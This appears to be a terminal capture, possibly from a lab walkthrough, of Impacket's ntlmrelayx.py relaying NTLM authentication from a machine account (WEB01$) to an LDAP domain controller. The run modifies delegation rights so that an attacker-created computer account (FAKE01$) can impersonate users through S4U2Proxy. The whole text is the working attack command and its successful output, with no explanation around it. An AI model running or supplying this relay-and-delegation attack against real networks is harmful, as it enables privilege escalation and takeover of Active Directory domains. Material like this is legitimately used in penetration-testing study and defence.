 ┌──(user㉿kali)-[/opt/impacket]
└─$ python3 /opt/impacket/examples/ntlmrelayx.py -t ldap://10.0.0.3 --delegate-access --escalate-user FAKE01$ --serve-image ./image.jpg
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 10.0.0.5 controlled, attacking target ldap://10.0.0.3
[*] HTTPD(80): Authenticating against ldap://10.0.0.3 as AMSTERDAM/WEB01$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Connection from 10.0.0.5 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from 10.0.0.5 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from 10.0.0.5 controlled, but there are no more targets left!
[*] Delegation rights modified succesfully!
[*] FAKE01$ can now impersonate users on WEB01$ via S4U2Proxy